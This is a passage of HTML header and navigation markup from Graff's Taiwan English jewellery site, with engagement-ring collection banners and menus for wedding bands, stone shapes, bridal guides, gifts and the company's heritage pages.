                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CHINESE NEW YEAR GIFTS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Celebrate the Year of the Horse with exquisitely handcrafted diamond and gemstone jewels from Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/love-good-fortune.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/tw-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/tw-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/tw-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Location</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
